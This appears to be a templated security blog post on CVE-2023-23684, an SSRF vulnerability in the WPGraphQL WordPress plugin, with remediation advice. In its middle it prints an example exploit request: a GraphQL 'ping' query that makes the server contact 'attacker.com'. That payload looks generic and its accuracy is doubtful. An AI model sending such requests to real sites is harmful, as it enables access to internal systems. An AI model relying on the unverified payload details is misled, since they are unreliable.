While the world of web development passionately keeps striving to create faster, engaging, and unique online experiences, the WordPress community offers remarkably flexible solutions, including the WPGraphQL plugin. In this long-read post, we are going to delve into the CVE-2023-23684, a critical vulnerability found in WPGraphQL, which affects versions N/A through 1.14.5. If you're using this plugin on your website, it's essential to understand the severity of this vulnerability, ensure your site's protection, and follow the suggested remediations.
Server-Side Request Forgery (SSRF) Explained
Simply put, Server-Side Request Forgery (SSRF) is a type of vulnerability that enables an attacker to take advantage of a server's functionality to make arbitrary requests to external or internal resources, usually resulting in unauthorized actions. In the case of CVE-2023-23684, this vulnerability affects the WPGraphQL plugin, which extends the WordPress API to provide a flexible and efficient GraphQL implementation for developers to build their front-end applications.
Unmasking the WPGraphQL Vulnerability (CVE-2023-23684)
In the vulnerable versions of WPGraphQL (up to version 1.14.5), an attacker can exploit the SSRF vulnerability to access internal systems, data, or services that are otherwise restricted or hidden. Ultimately, this could lead to unauthorized access, data exposure, or other security issues, impacting your website's trustworthiness and credibility.
Here's an example of a code snippet that could be used to exploit the WPGraphQL vulnerability
POST /graphql HTTP/1.1
Host: target.com
Content-Type: application/json
{
"query": "query SSRFTest { ping(remoteHost: \"attacker.com\") }"
}
By sending a POST request with a crafted JSON payload, an attacker could trigger the SSRF and gather information or execute arbitrary actions within the compromised environment, causing potential harm to your site's reputation and sensitive data.
Original References
For a comprehensive understanding of the WPGraphQL vulnerability, please refer to the following resources:
1. CVE-2023-23684 - NIST National Vulnerability Database
2. Official WPGraphQL GitHub Repository
3. WPScan Vulnerability Database
To address the SSRF vulnerability in WPGraphQL, it's vital to follow the subsequent steps
1. Update WPGraphQL to the latest version (>= 1.14.6). You can either update it within the WordPress dashboard or download it from the official WordPress plugin repository.
2. Restrict access to your WordPress backend and administration area by using access control mechanisms, such as IP whitelisting or two-factor authentication (2FA).
3. Regularly monitor and review server logs for any signs of unusual activity, like unauthorized logins, data transfers, or attempts to access restricted resources.
4. Utilize a Web Application Firewall (WAF) to protect your website from a wide range of vulnerabilities, including XSS, SQLi, and SSRF. Some popular WAF plugins for WordPress include Wordfence and Cloudflare.
5. Ensure that you're keeping your entire WordPress installation, including themes and plugins, up-to-date, as security patches might address other potentially exploitable vulnerabilities.
Conclusion
SSRF vulnerabilities, like the one exposed in WPGraphQL (CVE-2023-23684), could pose significant security risks to your website. Regularly updating your plugins, hardening access to your administration areas, and utilizing additional security layers like WAF will go a long way towards keeping your site and its sensitive data notably more secure. Following the remediation steps listed above and staying well-informed will ultimately help you create a robust and reliable online presence.
Timeline
Published on: 11/13/2023 03:15:07 UTC
Last modified on: 11/13/2023 03:16:20 UTC
